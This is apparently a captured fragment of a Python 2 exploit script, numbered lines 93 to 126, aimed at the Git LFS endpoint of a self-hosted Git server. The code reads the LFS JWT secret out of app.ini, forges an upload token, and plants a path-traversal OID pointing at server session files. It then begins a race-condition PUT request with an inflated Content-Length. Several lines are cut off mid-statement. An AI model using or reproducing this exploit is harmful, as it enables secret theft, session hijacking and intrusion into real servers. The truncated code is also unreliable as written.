 93 secret_match = re.search('LFS_JWT_SECRET *= *(.*?)[\r\n]', r.text)
94 if not secret_match:
95 print "[-] Cannot find JWT secret in app.ini"
96 os._exit(0)
97
98 jwt_secret = str(secret_match.group(1).strip())
99 print "[+] Found secret: {}-".format(jwt_secret)
100 jwt_secret = decode_base64(jwt_secret)
101
102 # This needs to be INT, not STR
103 current_time = int(time.time())-(60*60*24*1000)
104 current_time2 = int(time.time())+(60*60*24*1000)
105 token = jwt.encode({'user': public_user_id, 'repo': public_repo_id, 'op': 'upload', 'exp': current_time2, 'nbf': current_ti
106
107 print "[+] Generate jwt token for user {} and repo {}".format(public_user_id, public_repo_id)
108 print token
109
110 json['Oid'] = '....data/sessions/1/1/{}'.format(session_value)
111
112 r  = s.post('{}{}.git/info/lfs/objects'.format(url, public_repo_url), json=json, headers={'Accept': 'application/vnd.git-lf
113 if '"Unauthorized"' not in r.text or '"expires_at"' not in r.text:
114 print "[-] Cannot create fake OID for session"
115 os._exit(0)
116
117 print "[+] Fake OID for session created"
118
119 def race_condition_thread():
120 print "\n[+] Race condition thread started"
121 ts = Session()
122 s.proxies.update(proxies)
123 req = Request('PUT', r'{}{}.git/info/lfs/objects/....data%2fsessions%2f1%2f1%2f{}'.format(url, public_repo_url, session
124 prepped = req.prepare()
125 # We need to set explicit big content length for race condition
126 prepped.headers['Content-Length'] = 150000